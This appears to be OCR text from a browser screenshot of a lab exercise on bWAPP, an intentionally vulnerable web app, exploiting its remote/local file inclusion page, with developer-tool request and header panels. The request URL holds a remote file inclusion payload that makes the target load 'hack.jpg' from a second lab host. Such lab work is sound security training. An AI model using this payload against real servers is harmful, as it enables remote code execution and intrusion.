 bWAPP - Missing Functio
172.29.82.96/rlfi.php?language=http://172.29.74.233/hack.jpg&action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
利用文件包含漏洞
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET 172.29.82.96 rlfi.php?language=http://172.29.74.233/hack.jpg&action=go document html 13.39 KB 12.99 KB
200 GET 172.29.82.96 html5.js script js cached 0 B
200 GET 172.29.82.96 twitter.png img png cached 3.11 KB
200 GET 172.29.82.96 linkedin.png img cached 1.86 KB
200 GET 172.29.82.96 facebook.png img cached 2.86 KB
200 GET 172.29.82.96 blogger.png img cached 1.36 KB
9 requests 32.27 KB / 13.39 KB transferred Finish: 83 ms DOMContentLoaded: 68 ms load: 76 ms
Headers Cookies Request Response Timings
Filter Headers Block
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: security_level=0; PHPSESSID=hehb0oag41o99a374isqidagq5
Host: 172.29.82.96
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0